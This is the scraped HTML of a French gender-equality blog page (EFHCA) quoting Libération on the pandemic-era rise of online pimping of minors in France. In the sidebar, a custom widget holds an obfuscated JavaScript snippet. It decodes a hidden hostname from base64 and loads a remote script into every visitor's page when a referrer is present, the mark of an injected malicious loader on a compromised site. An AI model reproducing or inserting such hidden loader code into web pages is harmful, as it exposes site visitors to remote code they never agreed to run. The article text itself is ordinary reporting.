										<p>«<em>C'est un phénomène qui a commencé en 2015, en progression constante. Mais il y a une vraie envolée, et la crise sanitaire a eu un effet accélérateur</em>», avance Elvire Arrighi, commissaire de police et cheffe de l'Office central pour la répression de la traite des êtres humains (OCRTEH).</p>
<p>Selon elle, les confinements successifs ont fait reculer la prostitution de rue mais ont donné des ailes au proxénétisme caché, qui s'organise en ligne, via les réseaux sociaux et les plateformes de réservation d'hôtels ou d'appartements.</p>
<p>Les fermetures de frontières ont aussi joué, mettant un frein aux réseaux internationaux de proxénétisme : les jeunes prostituées venues de l'étranger étant moins nombreuses, la demande s'est reportée sur les prostituées françaises, dont beaucoup sont mineures, explique la commissaire.</p>
<p>Sur les 900 victimes de proxénétisme identifiées en France en 2020, 219 étaient mineures, une hausse de 16 % par rapport à l'année précédente. «<em>Et ce n'est là qu'une petite partie de la réalité»</em>, prévient Elvire Arrighi. Selon les associations, entre 7 000 et 10 000 adolescents seraient concernés.</p>
<p>&nbsp;</p>
<p><span style="font-size: 8pt;"><em>source : Libération</em></span></p>
<p><span style="font-size: 14pt;"><em><a href="https://www.liberation.fr/societe/droits-des-femmes/prostitution-des-mineures-des-parents-a-la-justice-le-grand-desarroi-20220125_5BXJ5T52AFA65A7WFNTVXKA76I/?fbclid=IwAR2ULnQue77k1sWj-bZ0bPq2iF9tq_cpezDgSaLY-4akoY70lZ-1hzvKxKo">lire l&rsquo;article</a></em></span></p>
									</div>
								<div id="sharingBar" class="pt-1 px-1 mb-2 wow fadeIn" data-wow-delay="0.2s">
									<p class="bloc-title">Partagez</p>
									<div class="clearfix"></div><div id="shareContainer"><div class="facebookShare" data-url="https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/" data-text="Ubérisation de la prostitution des mineur.e.s ? - EFHCA"></div><div class="twitterShare" data-url="https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/" data-text="Ubérisation de la prostitution des mineur.e.s ? - EFHCA"></div><div class="imprimerShare sharrre"><a href="javascript:window.print()" class="btn btn-so waves-effect waves-light" title="Imprimer"><i class='fa fa-print left'></i><span>Imprimer</span></a></div><div class="emailShare sharrre"><a rel="nofollow external" href="mailto:?subject=Ub%C3%A9risation%20de%20la%20prostitution%20des%20mineur.e.s%20%3F%20-%20EFHCA&amp;body=Je%20recommande%20la%20page%20%22Ub%C3%A9risation%20de%20la%20prostitution%20des%20mineur.e.s%20%3F%22%2C%20visible%20%C3%A0%20cette%20adresse%20%3A%20https%3A%2F%2Fwww.efhca.com%2Fblog%2Fuberisation-de-la-prostitution-des-mineur-e-s%2F" class="btn btn-email waves-effect waves-light" title="Envoyer par e-mail"><i class='fa fa-envelope left'></i><span>Mail</span></a></div><input type="hidden" id="showShareCount" value="0" /></div>								</div>
								
							    <div id="comments" class="row wow fadeIn" data-wow-delay="0.2s">
									<div class="col-md-12 mb-1">									
											
									</div>
								</div>
																		
					</div>
					<div id="sidebar" class="col-lg-4 pl-1">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>						
					</div>				
				</div>						                				     		        

			</div>
		</div>	
	<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=420" id="photoGallery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=3602" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
